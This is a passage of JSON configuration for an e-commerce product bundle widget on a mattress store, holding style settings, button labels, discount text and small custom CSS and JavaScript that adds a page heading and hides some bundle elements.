0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 